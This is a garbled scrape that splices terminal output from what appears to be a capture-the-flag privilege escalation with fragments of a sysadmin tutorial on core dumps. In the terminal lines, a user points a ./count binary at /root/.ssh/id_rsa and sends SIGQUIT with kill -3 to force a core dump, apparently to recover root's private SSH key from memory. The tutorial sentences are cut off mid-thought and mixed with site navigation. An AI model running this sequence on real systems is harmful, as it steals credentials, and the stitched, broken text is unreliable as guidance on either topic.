 dasith@secret:/dev/shm$ ps -ef | grep count
root 820 1 0 16:42 ? 00:00:00 /usr/lib/accountsservice/accounts-daemon
dasith 31860 1779 0 19:17 pts/1 00:00:00 ./count
dasith 31870 1779 0 19:23 pts/1 00:00:00 ./count
dasith 31873 1254 0 19:23 pts/0 00:00:00 grep --color=auto count
dasith@secret:/dev/shm$ kill -3 31870
dasith@secret:/dev/shm$
Privacy Pentest Learn Donations and Gadgets
You may also need to edit the /etc/security/limits.conf
user to modify this setting as well.
After setting ulimit you can create a core file by using kill
application a SIGQUIT signal.
[bcane@bcane ~]$ firefox &
[1] 6314
[bcane@bcane ~]$ ps -elf | grep firefox
0S bcane 6314 2113 7 80 0 - 61794 poll_s 11:59 pts/0 00:00:
0S bcane 6348 2113 0 80 0 - 1104 pipe_w 11:59 pts/0 00:00:
[bcane@bcane ~]$ kill -3 6314
[bcane@bcane ~]$ ls -la core.6314
[1]+ Quit (core dumped) firefox
Some items to watch out for with this is to ensure that the
filesystem. As you can see in my example the file is 124M
memory the application is using to disk as well as other
linux tech troubleshooting unix
Save results a file? [y/N]:
[1]+ Stopped ./count
dasith@secret:/opt$ ./count
Enter source file/directory name: /root/.ssh/id_rsa
Total characters = 2602
Total words = 45
Total lines = 39
Save results a file? [y/N]: Killed
dasith@secret:/opt$ ./count
Enter source file/directory name: /root/.ssh/id_rsa
Total characters = 2602
Total words = 45
Total lines = 39
Save results a file? [y/N]: Quit (core dumped)
dasith@secret:/opt$